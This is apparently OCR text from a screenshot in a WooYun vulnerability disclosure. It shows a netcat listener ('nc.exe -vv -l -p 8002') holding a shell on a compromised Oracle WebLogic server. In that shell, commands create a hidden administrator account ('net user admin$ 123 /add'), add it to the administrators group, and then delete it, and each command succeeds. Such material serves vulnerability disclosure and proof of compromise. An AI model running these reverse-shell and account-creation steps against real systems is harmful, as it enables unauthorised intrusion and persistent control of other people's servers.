 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
2012/10/18  16:55    <DIR>          servers
2012/10/18  16:54               318 startWebLogic.cmd
2012/10/18  16:54               270 startWebLogic.sh
2015/11/05  19:31    <DIR>          tmp
7 个文件          2,871 字节
12 个目录  6,700,560,384 可用字节
C:\Oracle\Middleware\user_projects\domains\asc_2200180>net user admin$ 123 /add
net user admin$ 123 /add
命令成功完成。
C:\Oracle\Middleware\user_projects\domains\asc_2200180>net localgroup administra
tors admin$ /add
net localgroup administrators admin$ /add
命令成功完成。
C:\Oracle\Middleware\user_projects\domains\asc_2200180>net user admin$ /del
net user admin$ /del
命令成功完成。
www.wooyun.org